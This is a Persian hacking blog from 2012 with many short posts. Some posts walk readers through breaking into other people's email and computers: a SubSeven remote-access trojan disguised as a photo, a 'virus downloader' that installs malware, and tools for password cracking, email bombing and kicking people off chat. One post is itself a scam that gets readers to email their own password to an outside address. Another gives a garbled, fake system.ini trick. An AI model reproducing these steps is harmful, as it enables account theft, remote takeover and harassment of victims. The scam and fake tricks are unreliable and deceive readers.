|
هکــــــر چــــــوبین | |||
|
|
۱- در قسمت to این عبارت را وارد کنید :sender_mail_pz@yahoo.com
۲ - در قسمت subject وارد کنید : find IP ( البته در این قسمت هر عبارتی وارد کنید فرقی نمی کند) ۳ - حال متن ایمیل را به صورت زیر بنویسید : ابتدا در خط اول آدرس ایمیل شخصی که می خواهید هک کنید را بنویسید . در خط دوم عبارت زیر را بدون اشتباه تایپ کنید ( برای اطمینان از همینجا می شود کپی پیست کرد ) (from 66.218.69.8 (Hmailer8.bulk.scd.yahoo.com در خط سوم پسورود ایمیل خود را بنویسید در خط چهارم عبارت زیر: [66.218.66.120] by n25.grp.scd.yahoo.com with NNFMP در خط پنجم به تعداد ? ستاره تایپ کنید به این صورت : ********* کار تمام است ... حال دکمه send را بزنید . پس از حداکثر 48 ساعت شما ایمیلی دریافت خواهید کرد که حاوی پسوورد قربانی خواهد بود . نکات : در این روش شخص قربانی به هیچ وجه از اینکه توسط شما هک شده است مطلع نخواهد شد . در صورتی که پسوورد شخص قربانی بیشتر از ? رقم باشد این پسوورد در دو ایمیل جداگانه برای شما فرستاده خواهد شد به این صورت که در یک ایمیل ? رقم اول و در ایمیل دوم رقمهای بعدی. جالب است که یاهو بسیار تلاش می کند تا جلوی یافتن پسوورد دیگران را بگیرد ولی باز هم راههای زیادی وجود دارد که خود یاهو پسوورد افراد را به شخص هکر تقدیم می کند [ شنبه 21 مرداد 1391برچسب:بدست آوردن پسورد ID, ] [ 15:1 ] [ ساسان ]
در این پست نرم افزار ویروس دانلودر ساده گذاشتم ، به دلیل امتحانات دانشگاه وقت زیادی ندارم در آینده نسخه پیشرفته این برنامه را می سازم
کافی است لینک مستقیم دانلود ویروس را به برنامه بدهید و فایل سرور را بسازید و در سیستم قربانی اجرا نمایید ، هر زمانی قربانی به اینترنت متصل شود برنامه ویروس را دانلود کرده و بر روی سیستم قربانی اجرا کرده و در Boot Loader رجیستری ثبت میکند
[ شنبه 21 مرداد 1391برچسب:Virus Downloader V2,0, ] [ 14:27 ] [ ساسان ]
این نرم افزار جهت whoise گیری از سرور به منظور پیدا کردن نام و تعداد دامین های روی سرور و آی پی سرور میباشد برای دانلود کلیک کنید [ شنبه 21 مرداد 1391برچسب:Ashiyane Whoiser, ] [ 14:19 ] [ ساسان ]
برنامه بلگفا کراکر قدرتمندی که ساختم قادر است یک لیست بزرگ پسورد را پشت سر هم با سرعت بالا تست کند بدون اینکه قفل شدن اکانت بلاگفا مانع کار برنامه شود البته لازم به ذکر است که شما به یک لیست پسورد کامل نیازمند هستید که میتوانید با جست و جو در گوگل پیدا کنید
ادامه مطلب [ شنبه 21 مرداد 1391برچسب:۩۞۩ هک و برنامه نویسی ۩۞۩, ] [ 13:52 ] [ ساسان ]
[ جمعه 20 مرداد 1391برچسب:سايتهاي هك, ] [ 13:41 ] [ ساسان ]
چگونه هك نشويم
اگر شما از ويندوز xp استفاده ميكنيد ميتوانيد از فايروال(ديوار اتش يا انتي هك)خود ويندوز xp استفاده كنيد.به كنترل پنل رفته و وارد Networking Connection شويد.در انجا روي ايكون dial up كه ساخته ايد راست كليك نيد و properties را انتخاب كنيد سپس تب Advanced را انتخاب كنيد و تيك مخصوص فعال كردن فايروال را فعال كنيد. تجربه نشان داده كه ويندوزهاي 98 ,me به راحتي هك ميشوند.بهتر است از ويندوز 2000 و xp استفاده كنيد.و حتما براي ويندوز 2000 هر سه سرويس پك موجود را نصب كنيد.همچنين براي ويندوز XP هم سرويس پك 1 عرضه شده كه ان را ميتوانيد از بازار به راحتي تهيه كنيد ويندوز XP به همراه سرويس پك 1 امن ترين سيستم عامل ميباشد. همچنين ميتوانيد از فرمت امن NTFS روي اين ويندوزها استفاده كنيد كه خود عاملي جهت جلوگيری از دستيابي ديگران به داده هاي شماست. ياهو مسنجر خود داراي يك فايروال ميباشد.ميتوانيد از منوي Login گزينه Privacy Setting را انتخاب كنيد و در داخل تنظيمات Connection فايروال را انتخاب كنيد. اگر در ياهو ايميل داريد و چنانچه فايلي براي شما فرستاده شد ميتوانيد از طريق خود Norton Anti Virus سايت ياهو چك كنيد.چنانچه در چت كسي به شما پيشنهاد دادن عكس يا فايل داد بدون رودرواسي درخواست كنيد به ادرس ايميل شما بفرستد. از ورود به سايتهاي شخصي كه به شما پيشنهاد ميشود خودداري كنيد مخصوصا اگر ادرس به صورت چند عدد كه مثل يك ادرس IP ميباشد. [ جمعه 20 مرداد 1391برچسب:چگونه هك نشويم, ] [ 12:35 ] [ ساسان ]
Email Bomber نرم افزارهاي emai bomber دو ويژگي دارند اول فرستادن ايميل به تعدا زياد و در نتيجه خرابي mailbox دوم فرستادن ايميل وپنهان نگه داشتن نام شما طرز كار مثلا شما در برنامه quick fly در قسمت target ادرس email مورد نظر خود را تايپ كنيد.در قسمت sender ادرس خود يا ادرس دلخواهي براي مخفي كردن ادرس خودتان را تايپ كنيدو در قسمت serverادرس سرور ايميل شخص مثلا mail.yahoo.com رابنويسيد. در قسمت copies عددي كه منيخواهيد به تعداد ان ايميل براي شخص ايجاد كنيد.سپس دكمه مايل را بزنيد. [ جمعه 20 مرداد 1391برچسب: Email Bomber, ] [ 12:31 ] [ ساسان ]
در أوردن پسورد ايميل بدست اوردن ايميل اشخاص اين كار معمولا با شكست روبروست ولي امتحان ان خالي از لطف نيست. در ابتداي كار بايد با يكي از برنامه هاي dictionary maker يك فايل pass ;ist اجرا كنيد.سپس وارد يكي از برنامه هاي e-mail cracker شويد. در قسمت server بايد ادرس سرورايميل مورد نظر را بنويسيد مثلا mail.yahoo.com يا mail.hotmail.com حال يك فايل text ايجاد كنيد و ID مورد نظر را وارد كنيد.و از فايلي هم كه توسط dictionary maker استفاده شده براي password list استفاده كنيد.وقتي تمام مراحل تمام شد دكه begin رابزنيد.اين برنامه تمامي كاراكترها را بررسي ميكند و كلمه عبور را در قسمت get به شما ميدهد. [ جمعه 20 مرداد 1391برچسب: در أوردن پسورد ايميل, ] [ 12:31 ] [ ساسان ]
اموزش هك با Sub Seven ابتدا روي فايل server.exe راست كليك كنيد و تيك جلوي read only را خارج كنيد.بعد فايلedite serverرا اجرا كنيد.در قسمت start up فايل win.ini را نتخاب كنيد. browse را بزنيد از انجا server.exe انتخاب نماييد.روي read current setting كليك كنيد.در قسمت notify ادرس ايميل خود را وارد كنيد.بهتر است اين ادرس ادرس ايميل اصلي شما نباشد.ميتوانيد يك ايميل فقط براي اين كار بسازيد در قسمت server بايد ادرس سرور ايميل را بنويسيد.مثلا براي ياهو بايد بنويسيد mail.yahoo.com .در قسمت user id هم كد كاربري را وارد نماييد.سپس تيك جلوي enable e_mail را فعال كنيد. ميتوانيد از قسمتchange server icon يك ايكون براي گول زدن فرد تايين كنيد مثلا ميتوانيد ايكون شكل يك عكس را انتخاب كرده و براي طرف به عنوان عكس بفرستيد. در قسمت vactim name نام كامپيوتر فرد را بنويسيد(اين نام ميتواند هر نامي كه دوست داريد باشد و فقط جنبه شناسايي براي شما دارد).حال save new setting را بزنيد. شما بايد اين فايل را به هر طريق براي شخص بنويسيد مثلا از طريق چت به عنوان اهنگ يا عكس(دقت كنيد كه شكل ايكوني كه انتخاب ميكنيد در اين كه شخص ان را باز كند تاثير دارد) وقتي شخص ان را اجرا كند يه ايميل به ادرسي كه قبلا ثبت كرديد فرستاده شده و IP وPORTشخص براي شما ارسال ميشود. پس از دريافت ايميل sub seven را اجرا كنيد . IP در يافت شده را در قسمت IP/uin و پورت را در قسمتPORT بنويسيد.حال با كليك روي connect ميتوانيد كامپيوتر مورد نظر را تحت كنترل خود بگيريد.
بعد از اين كه مراحل را با موفقيت انجام داديد ميتوانيد در قسمت keys/messages كيبورد فرد را خاموش و غير فعال كنيد. در قسمت چت ميتوانيد يك صفحه مانند صفحه pmياهو مسنجر بر كامپيوتر فرد باز كنيد و از اين طريق با او حرف بزنيد. در قسمت advanced passwordميتوانيد پسورد و user name و شماره اتصال اكانت فرد را ببينيد. miscellaneous -file managerهم براي كنترل روي فايلها و پوشه هاي شخص است و از اين طريق ميتوانيد انها را ديده اجرا و يا پاك كنيد. در قسمت fun manager-desktop webcam ميتوانيد صفحه desktop فرد را ببينيد.و در قسمت flip screenصفحه فرد مورد نظر را وارونه ميكنيد. همچنين در قسمت extra fun ميتوانيد چراغ كيبورد .مانيتور فرد و در cd rom شخص را خاموش و باز و بسته كنيد يا حتي كامپيوتر شخص را reset كنيد.
نرم افزارهاي emai bomber دو ويژگي دارند اول فرستادن ايميل به تعدا زياد و در نتيجه خرابي mailbox دوم فرستادن ايميل وپنهان نگه داشتن نام شما طرز كار مثلا شما در برنامه quick fly در قسمت target ادرس email مورد نظر خود را تايپ كنيد.در قسمت sender ادرس خود يا ادرس دلخواهي براي مخفي كردن ادرس خودتان را تايپ كنيدو در قسمت serverادرس سرور ايميل شخص مثلا mail.yahoo.com رابنويسيد. در قسمت copies عددي كه منيخواهيد به تعداد ان ايميل براي شخص ايجاد كنيد.سپس دكمه مايل را بزنيد. [ جمعه 20 مرداد 1391برچسب: اموزش هك با Sub Seven, ] [ 12:29 ] [ ساسان ]
اس م اس بزنید ولی به جای شمارتون آدرس ایمیل بیفتد امروز مطلب جالبی رو میخوام بهتون آموزش بدم که بتونید یه طوری مسیج بدید به طرف مقابل که شمارتون مشاهده نشه:
این ترفند فقط روی گوشی هایی که قابلیت ایمیل رو دارند قابل استفاده میباشد مثل 6630-6680-6600-k750-w810,....
اگر نظر بدین بازم از این ترفند ها می زارم
[ جمعه 20 مرداد 1391برچسب: اس م اس بزنید ولی به جای شمارتون آدرس ایمیل بیفتد, ] [ 11:30 ] [ ساسان ]
طریقه کپی کردن عکس از گوشه ایدی جالبه نه ! 1.تو صفحه کلید دکمه prtsc sysrq بزنید . 2.به قسمت زیر بروید start - all programs - accessories – paint 3.بعد از اینکه صفحه کاری paint باز شد تو محیط صفحه کاری paint از گزینه Edit .paste . را بزنید . 4.از صفحه کامپیوتر که با دکمه prtsc sysrq عکس گرفتید رو صفحه کاری paint میاد بعد عکس مورد نظررا برش میدید و روش clik چپ میکنید و گزینه copy to... را انتخاب میکینید و آدرس میدید بعد seva میکنید.
اگه نظر بزارین بازم از این ترفند ها میزارم. [ جمعه 20 مرداد 1391برچسب:طریقه کپی کردن عکس از گوشه ایدی جالبه نه !, ] [ 10:49 ] [ ساسان ]
برنامه ای بسیار زیبا و پر کاربرد است که با قیمت متعادلی در سایت سازنده به فروش میرسد ولی به تازگی کرک گردیده و در اختیار همگان قرار گرفته است . شما با این برنامه قادرید آیدی دیگران را ادد کنید * بوت کنید * آیدی خود را از لیست آنها بیرون بکشید * آیدی دیگران را قفل کنید تا قادر به لاگین کردن نباشند * استاتوس و وبکم آنها را چک کنید * آواتار آنها را گراب کرده و در ویندوز خود ذخیره کنید * برای فرد هنگام ادد کردن و بیرون کشیدن آیدی خود پیغامی که دوست دارید را ارسال نمایید و ...
سارا مشکل از شماست با ای دی من در تماس باش تاحل شود لینک مستقیم قرار گرفت ادامه مطلب [ جمعه 20 مرداد 1391برچسب:Y!Buddy, ] [ 10:23 ] [ ساسان ]
[ جمعه 20 مرداد 1391برچسب:######مــــــــــــــــــــــرگ######, ] [ 10:21 ] [ ساسان ]
این یه room booter توپ که با یک ID تو چند SEC میتونین Room را از ID خالی کنید...!!!
ادامه مطلب [ جمعه 20 مرداد 1391برچسب:######مــــــــــــــــــــــرگ######, ] [ 10:8 ] [ ساسان ]
[ جمعه 20 مرداد 1391برچسب:Yahoo-OwnBombers__Sweet__Heart__fixed, ] [ 10:6 ] [ ساسان ]
[ جمعه 20 مرداد 1391برچسب:#مـــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــرگ#, ] [ 10:3 ] [ ساسان ]
به درخواست دوستمون اینم از ای دی میکر E-C Bot Creator 9 که ورژن جدید اومده یکم سرعت خوب داشته باشی میتونی خوب ای دی بسازی ادامه مطلب [ جمعه 20 مرداد 1391برچسب:#مـــــــــــــــــــــــــــــــــرگ#, ] [ 10:1 ] [ ساسان ]
[ جمعه 20 مرداد 1391برچسب:مـــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــرگ, ] [ 9:54 ] [ ساسان ]
[ جمعه 20 مرداد 1391برچسب:#مـــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــرگ#, ] [ 9:40 ] [ ساسان ]
Y!CaddySetup رو دانلود کنید بعد از نصب هر دو برنامه ابتدا با Y!Caddy یک آیدی لوگین کنید و وارد روم شوید
سه قسمتی که در عکس مشاهده میکنید [ جمعه 20 مرداد 1391برچسب:######مــــــــــــــــــــــرگ######, ] [ 9:35 ] [ ساسان ]
هـــک.:.بـــوت.:تــرفند.:.چــت روم.:.Vc: جواب سوال های شما در همان قسمت نظرات داده می شود زیر سوال خودتان.
سلام به در خواست خیلی از دوستان قرار شد آموزش کامل استفاده از بوتر و زاه اندازی آنها درون کامپیوتر زو آموزش بدم
ادامه مطلب ایا تا به حال شده که خواسته باشید از طریق اینترنت اس ام اس رایگان بفرستید ؟ ابتدا بر روی این لینک کلیک نمایید در صفحه باز شده گزینه sign up رو پیدا کنید و روی ان کلیک نمایید پس از واردشدن به صفحه بعدی مشخصات زیر را وارد کنید در مقابل هر یک از گزینه ها کاربرد ان ذکر شده است و پس از کامل کردن ان گزینه submit را انتخاب نمایید پس از انتخاب گزینه submit کد فعال سازی به ایمیل شما فرستاده می شود وارد ایمیل خود شوید و سپس کدی که مشخص شده است را به خاطر بسپارید و یا در محلی بنویسید دوباره به صفحه اصلی سایت بروید برای این کار از این ادرس استفاده کنید همان طوری که مشخص شده است ایمیل و پسورد خود را وارد نمایید و وارد سایت شوید برای فعال سازی ایمیل خود بر روی محل مشخص شده کلیک نمایید و کدی را که قبلا یادداشت نموده اید را واردنمایید برای فعال سازی شماره موبایل خود بر روی محل مشخص شده کلیک نمایید و سپس یک اس ام اس برای شما ارسال می شود که کد فعال سازی را در ان نوشته اند انرا در محل مر بوطه وارد نمایید و حساب شما فعال می شود و شما می توانید از این پس اس ام اس رایگان به سراسر جهان بفرستید ادامه مطلب [ سه شنبه 17 مرداد 1391برچسب:فرستادن اس ام اس رایگان از طریق اینترنت به تمام دنیا, ] [ 8:49 ] [ ساسان ]
بعد از اينكه به شماره مورد نظرتان متصل شديد در پنجره اصلي برنامه Hyper Terminal شما به صورت مستقيم مي توانيد متن مورد نظرتان را تايپ نماييد. متن تايپي در اين قسمت براي دوست شما كه به كامپيوتر او توسط برنامه Hyper Terminal متصل شديد نيز قابل مشاهده مي باشد. مشخص كردن محلي براي ذخيره سازي فايلهاي دريافتي شما به سادگي مي توانيد محلي را براي ذخيره سازي فايلهاي دريافتي از طريق برنامه را به صورت پيش فرض تعريف نماييد. براي اين منظور از منوي Transfer گزينه Receive File را انتخاب نماييد تا كادر محاوره اي مربوطه در روي صفحه نمايش ظاهر گردد. در كار محاوره اي فوق شما با كليك نمودن كليد Browse مي توانيد محلي را براي ذخيره سازي فايل دريافتي تعيين نماييد. ذخيره سازي اتصال بعد از برقراري ارتباط از طريق برنامه Hyper Terminal، شما مي توانيد اتصال فوق را براي استفاده مجدد ذخيره نماييد. براي اين منظور از منوي كشويي File گزينه Save را انتخاب كنيد. با اين كار اتصال شما با اسمي كه شما براي آن مشخص نموده ايد ذخيره مي گردد، براي برقراري اتصال براي دفعات آتي، در زير منوي Accessories < All Programs < Start HyperTerminal Communications كافي است به روي نام اتصال فقط كليك كنيد. قطع نمودن اتصال بعد از اينكه فايل هاي موردنظرتان را براي دوستانتان ارسال كرديد و يا از آنها دريافت كرديد، براي قطع نمودن اتصال به روي گزينه Disconnect كليك نماييد تا اتصال شما قطع گردد. نوار ابزار برنامه Hyper Terminal در نوار ابزار برنامه HyperTerminal مجموعه دستورات پراستفاده به صورت آيكونهايي در دسترس شما قرار گرفته است. در صورتي كه نوار ابزار برنامه در زير نوار منوها وجود نداشت از زير منوي View گزينه ToolBar را انتخاب كنيد. [ دو شنبه 16 مرداد 1391برچسب:ارسال فایل بدون نت, ] [ 17:1 ] [ ساسان ]
[ دو شنبه 16 مرداد 1391برچسب:برای بدست آوردن آي پي از روی ايميل , ] [ 16:58 ] [ ساسان ]
برای اینکه شما بتوانید فردی را بدون اینکه خودش متوجه شود به لیست دوستان اضافه کنید احتیاج به برنامه ی buddymanager دارید. که در زیر به آموزش آن می پردازیم. 1-ابتدا ID و Password خود را در قسمت Yahoo ID و Password برنامه بنویسید و دکمه Login را فشار دهید تا از طریق برنامه به ID شما Login شود. بعد از انجام این کارها فرد مورد نظر در لیست دوستان شما Add خواهد شد بدون اینکه خودش متوجه شود [ دو شنبه 16 مرداد 1391برچسب:اد کردن افراد بدون اینکه بفهمن, ] [ 16:56 ] [ ساسان ]
سلام حالا نوبت به اين مي رسه يادتون بدم که چه جوري از يه کارت دو ساعته 2 تا 32 هفته استفاده کنيد البته اين کار دو مشکل داره يکي اينکه راه خيلي مطمئني نيست البته عمل مي کنه دوم اينکه فقط براي کارت هايي امکان پذيره که محدوديت زماني نداشته باشه راستي اگر اين ترفند را انجام داديد ديگه زنگ نزنيد به خدمات دهنده چون متوجه ميشوند و جلوي کار شمارا مي گيرند البته نا گفته نماند که اين کار از نظر شرعي حرام است و عواقف و گناهش به عهده ی خودتون است و من هيچ مسئوليتي را قبول نمي کنم . براي اين کار به اين گونه عمل مي کنيم: start=====run====system.ini بعد دنبال اين گزينه بگرديد [386enh] سپس] جلوي enh رو پاک کنيد واينتر بزنيد واينا رو اضافه کن: [386enh Com0@00 Irq0000@0 Buffer=1024 @ number = ( 3,1,4,1,5,9) @ letters = ( " this", " is ", "a" , "test" ) $word , $ anther - word - ) = ( " one " , "two" ) woafont=dosapp.FON] موفق باشید نظر بدهید [ دو شنبه 16 مرداد 1391برچسب:از يه کارت دو ساعته 2 تا 32 هفته استفاده کنيد , ] [ 16:55 ] [ ساسان ]
_________@@@@@@@@ از chat و mail شبونه
از pm دادن تو room و از سلام عاشقونه on شدم به مهربونی که بگم با تو می چتم تا بگم بمونی on-line از firend لیست قشنگم باز off های عاشقونه email های بی نشونه این yahoo کاشکی همینجوری بمونه عشق تو برای قلبم اولین و آخرینه تویی تنها همزبونم که همیشه نازنینی اگهon-line اگه off-line تو بمونی یا نمونی تو واسم هنوز همونی که برام عزیزترینی تو واسم هنوز همونی که برام عزیزترینی [ دو شنبه 16 مرداد 1391برچسب:قصه از کجا شروع شد , ] [ 16:49 ] [ ساسان ]
برای استفاده از ترفندهای زیر ابتدا از mail.yahoo.com وارد صفحه Yahoo Mail شوید. سپس ترفندهای زیر را اجرا کنید:
1- آدرسهای مسدود شده بدین وسیله قصد داریم تا آدرسهایی که نمیخواهیم از جانب آنها ایمیلی برای ما ارسال شود را مسدود کنیم. بدین منظور روی لینک Options کلیک کنید. در صفحه بعد به Block Addresses بروید. در این صفحه در قسمت Add Block ایمیل فردی را که میخواهید از جانب او ایمیلی برای شما نیاید را وارد کنید تا او بلاک شود. در حال حاضر شما تا 500 نفر را میتوانید مسدود کنید. 2- مشاهده IP افراد فرستنده ایمیل بدین وسیله شما میتوانید IP افرادی که برایتان ایمیل ارسال کرده اند را پس از باز کردن ایمیلشان مشاهده کنید. بدین منظور پس از مراجعه به Options ، به General Preferences بروید. در قسمت Headers گزینه دوم یعنی Show all headers on incoming messages را انتخاب کنید. در پایان روی دکمه Save کلیک کنید. اکنون هر ایمیلی را که در Inbox تان باز کنید در قسمت X-Originating-IP میتوانید IP ارسال کننده را مشاهده کنید. 3- تنظیم تعداد ایمیلهای قرار گرفته شده در صفحه با استفاده از این ترفند میتوانید تعداد ایمیلهای وارد شده در هر صفحه را تنظیم کنید که در هر صفحه Inbox جای بگیرد. اگر قصد پاک کردن کلیه ایمیل هایتان را داشته باشید این روش میتوانید کار شما را آسان تر گرداند. برای این کار پس از رفتن به صفحه Options مجدد به General Preferences بروید. حال در قسمت Messages per Page یکی از اعداد 10 ، 25 ، 50 ، 100 و 200 را انتخاب کنید. این اعداد نمایانگر تعداد ایمیلها در هر صفحه است. در پایان دکمه Save را بزنید تا اطلاعات ذخیره شود. 4- نام شما در ایمیلهای ارسالی ممکن است دوست داشته باشید نام شما در ایمیلهایی که میفرستید یک نام خاص باشد تا نام و نام خانوادگی تان که در ابتدای ثبت نام وارد کرده اید. برای تنظیم نام تان در ایمیلهای ارسالی پس از مراجعه به Options و سپس General Preferences در قسمت From name یک نام برای خود در نظر بگیرید و با استفاده از دکمه Save تغییرات را ذخیره کنید. [ دو شنبه 16 مرداد 1391برچسب:4 ترفند کوچک در Yahoo Mail , ] [ 16:46 ] [ ساسان ]
قصد داریم تا ترفندی جالب را به شما معرفی کنیم که با استفاده از آن میتوانید عبارت View Webcam را در کنار Status خود در یاهو مسنجر به نمایش بگذارید ؛ در حالی که شما اصلا وب کمی ندارید که آنرا برای دوستانتان به نمایش بگذارید!
بدین منظور: پس از لوگین شدن به یاهو مسنجر با استفاده از ID خودتان ، از منوی Messenger به My Status رفته و New Status Message را انتخاب کنید. سپس در آن عبارت View Webcam را تایپ نمایید و یک Space بزنید. سپس کلید Alt را نگه داشته و عدد 0160 را تایپ کنید. باز هم کلید Alt را نگه داشته و عدد 0160 را تایپ کنید. برای آخرین بار کلید Alt را نگه داشته و عدد 0160 را تایپ کنید. سپس دکمه OK را زده و خارج شوید. از این پس عبارت View Webcam برای نمایش Webcam که اصلا وجود ندارد نمایش خواهد یافت. در ضمن دقت کنید برای تایپ اعداد ، از کلیدهای سمت راست استفاده کنید خب مجبوری مگه یه وب کم بخر [ دو شنبه 16 مرداد 1391برچسب:نمایش View Webcam در کنار ID بدون داشتن وب کم , ] [ 16:44 ] [ ساسان ]
قصد داریم ترفندی جالب را به شما معرفی کنیم که با استفاده از آن میتوانید قابلیت نمایش شماره تلفن تماس گیرنده یا Caller ID را بر روی ویندوز خود فعال کنید. بدین صورت که با تماس شخص تماس گیرنده شماره او در کنار صفحه Desktop شما نمایش می دهد.
لازم به ذکر است که برای استفاده از این قابلیت باید مودم شما Voice و Caller ID را پشتیبانی کند و از همه مهمتر اینکه این سیستم با مخابرات بعضی از مناطق سازگاری ندارد ، در تمامی کشورها از جمله آمریکا و کانادا به طور کامل پشتیبانی میشود اما در ایران ممکن است پاسخگو نباشد. [ دو شنبه 16 مرداد 1391برچسب:caller id baraye pc shoma, ] [ 16:36 ] [ ساسان ]
مخفی کردن فایل در داخل عکس توسط نرم افزار winrarبا سلام امروز می خوام بهتون یه روش مخفی سازی جالب رو بهتون نشون بدم برای این کار یه عکس نیاز دارم که پسوند اون حتما باید jpg یا gif باشه و فایل رو که قصد دارید اون رو در عکس مورد نظر مخفی کنید رو د رکنار اون قرار دهید حالا باید فایل رو با نرم افزار winrar فشرده سازی کنید برای این کار روفایل مورد نظر راست کلیک و add to archive رو بزنید حال به منوی start رفته و run رو بزنید و در ان cmd رو تایپ کرده و اینتر کنید حال باید به مسیری که در آن عکس و فایل قرار دارد بروید به طور مثال اگه در درایو d قرار دارد باید تایپ کنید d: و اینتر کنید سپس دستور زیر را وارد کنید copy /b pic.jpg + folder.rar newpic.jpg به فاصله های میان دستور کاملا دقت کنید در این دستور pic همان نام عکس مورد نظر ماست folder نام فایل که قصد مخفی کردن آن را داریم و newpic نام جدید عکسی است که فایل ما در آن مخفی می شود حالا بعد از اینتر کردن می بینیم که یک عکس جدید با نام newpic در هما ن مسیر به وجود آمده است برای دیدن فایل باید روی آن راست کلیک و open with را بزنید و با نرم افزار winrar آن را باز کنید می بینید که فایل شما را در لیست نشان می دهد امیدوارم استفاده لازم را برده باشید
[ یک شنبه 15 مرداد 1391برچسب:مخفی کردن فایل در داخل عکس توسط نرم افزار winrar, ] [ 9:40 ] [ ساسان ]
قرار دادن عکس دلخواه در پس زمینه یک درایوبا سلام امروز می خوام بهتون یاد بدم که چطور می شه عکس دلخواه را در پس زمينه يک درايو قرار داد به طوري که وقتي وارد درايوي شديم عکس دلخواه مون به جاي زمينه سفيد درايو نمايش داده بشه . مراحل زير رو دنبال کنيد
1.ابتدا Notepad ويندوز را باز کنيد و کد زير را درون آن کپي کنيد. 2.سپس به جاي عبارت my picture.gif آدرس عکسي را که مي خواهيد به عنوان پس زمينه قرار دهيد همراه با پسوند قرار دهيد. مثل C:\my pictiur.gif
ن [ یک شنبه 15 مرداد 1391برچسب:قرار دادن عکس دلخواه در پس زمینه یک درایو, ] [ 9:38 ] [ ساسان ]
انواع هکرها- گروه نفوذگران کلاه سفيد: (white hat hackers) : هر کسي که با دانش خود بتواند از سد موانع امنيتي يک شبک بگذرد و به داخل شبکه راه پيدا کند اما اقدام خرابکارانه اي انجام ندهد را يک هکر کلاه سفيد مي خوانند. خب حتما مي گوييد عجب ترجمه سختي ما که هيچ نفهميديم. عجله نکنيد. اينم مثال راحتش. تصور کنيد دانشجويي که در يک دانشگاه درس مي خونه و مي دونه تمامي ليست حضور و غياب و نمرات دانشجوها در کامپيوتري در اتاق شبکه دانشگاه قرار داره. حالا اين دانشجوي کنجکاو ما براي اينکه سر و گوشي آب داده باشه مدتها روي شبکه دانشگاه کار مي کنه و از راه هاي مختلف( که خارج از بحث و حوصله اين مقاله است و اگر بخوام راستش رو بگم ميشه 100 ها کتاب راجعش نوشت) وارد اون شبکه ميشه. يعني به طور معمول هيچ دانشجويي حق نداره بتونه نمراتش رو ببينه ولي اين پسر ناقلاي ما يه جورايي وارد شبکه ميشه و نمراتش رو مي بينه و همچنين حضور و غيابش رو. خب اين پسر ناقلا يک هکره. چون اين پسر ناقلا فقط نمرات رو مي بينه و دست کاري نمي کنه(لابد وجدانش اجازه نمي ده) يک هکر کلاه سفيد ميشه.
4- گروه نفوذگران کلاه صورتي ( pink hat hackers): خب اين دسته بندي به ندرت ديده شده و اکثر مواقع کلاه صورتي ها رو جزيي از کلاه سياه ها مي دونند. به زبان شيرين فارسي اينها همون جوجه هکرها هستند! اين افراد آدمهاي کم سوادي هستند که فقط با چند نرم افزار به خرابکاري و آزار و اذيت بقيه اقدام مي کنن. مثلا شماها رو توي مسنحر ياهو بوت مي کنن و يا توي چت رومها خرابکاري مي کنن و يا با نرم افزارهاي آماده ايي مثل ساب سون و غيرو اقدام به هک کردن بقيه مي کنن و از اين قبيل. بنابراين به کلاه صورتي ها مي گيم جوجه هکر!
- استراق سمع (interception) : در اين روش نفوذگر موفق شده که در حين تبادل اطلاعات گوش کند. وي مخفيانه اين اطلاعات را مورد نظر داشته و اطلاعات مورد نياز را براي خودش نسخه برداري مي کند. تکنيک ها و روش هاي بسياري را هکرها در استراق سمع به کار مي برند که يکي از آنها همان sniff بود که در مقاله چند روز قبل کوتاه به آن اشاره کردم. بگذاريد مثالي بزنم تا 2 زاريتان کاملا بيفتد. شما در حال مخ زدن در روي اينترنت هستيد و شبهاي متمادي وقت گذاشتيد مخ اين دختره رو بزنيد و شمارش رو بگيريد. در حال چت کردن هستيد که بالاخره عروس خانوم شماره رو به شما ميده و شما خوشحال که فردا حتما بهش زنگ مي زنيد. اما شماي بدبخت نمي دونيد که يه هکري ناقلايي کامپيوتر شما رو زير نظر داره و کليه چت هاي شما و اون خانوم رو داره مي بينه. اون هکره داره استراق سمع مي کنه. حرفاتون براش دلچسب نيست ولي به محض ديدن اون شماره تلفن براش جالب توجه ميشه! اينکه شماره تلفن رو يادداشت مي کنه و فردا زنگ مي زنه به دختره و همون صبحش قرار مي گذاره و عشق و حالي که نگو. سر بدبخت شما هم کلاه ميره. اين جورياس ديگه. بايد زندگي کرد!!! - حمله از نوع وقفه ( interruption): در اين نوع حمله هکر باعث اختلال در شبکه و تبادل اطلاعات ميشه. تکنيک هاي بسياري وجود داره براي هکرها اما 2 مثال بسيار مشهود که نتيجه اش براي يک وبگرد به وضوح مشخصه و در نتيجه همين حملات صورت مي گيره يکي در چت رومهاست که گاهي مي بيند کسي کامپيوتر سرور چت رو وقفه مي ندازه و ديگر شما قادر به چت در آن چت روم نيستيد و يا اينکه حتما شنيده ايد وقتي هکري به يک سايت حمله کرده و باعث کندي آن سرور شده و اين باعث مي شود که اگر سايت در عرض 5 ثانيه مي بايست در مرورگر شما ظاهر شود يا اصلا قابل بارگزاري نيست (سايت به قول معروف لود نمي شود) و يا اينکه بعد از مثلا 1 دقيقه ظاهر مي شود. اينگونه حملات بلاي جان کساني است که مسوول يک سايت و يا شبکه هستند چرا که کندي شبکه همانا و سر و صداي مدير در آمدن همانا. [ یک شنبه 15 مرداد 1391برچسب:انواع هکرها, ] [ 8:6 ] [ ساسان ]
sms رفته را به جوی برگردانیددیدم مطلب به درد بخوره گفتم خالی از لطف نیست اگه تو وبلاگ من هم باشه من امتحان کردم جواب داد وبر روی گوشی شما هم حتما جواب می ده خوب بریم سر اصل مطلب
در صورتی که دکمه Send را زده اید ، ابتدا SMS شما به قسمت Outbox گوشی میرود ، در این مرحله ، SMS همچنان روی گوشی شماست و به شبکه ارسال نشده است و وضعیت آن Sending است. در نتیجه کافی است دکمه Power گوشی را زده و Switch off را انتخاب کنید تا گوشی کاملأ خاموش شود! حال در صورتی که گوشی را مجددأ روشن کنید و به قسمت Messaging و Outbox بروید ، SMS خود را میبینید که به حالت Deferred درآمده ، یعنی برای ارسال به تعویق افتاده است و در آخرین مرحله متوقف شده و برای طرف مقابل ارسال نشده است. حالا میتوانید با زدن دکمه SMS ، Options متوقف شده را با انتخاب Delete برای همیشه پاک کنید. یا حتی اگر دلتان خواست ، در زمان دیگری آن را با انتخاب Send مجددأ ارسال کنید [ یک شنبه 15 مرداد 1391برچسب:sms رفته را به جوی برگردانید, ] [ 8:4 ] [ ساسان ]
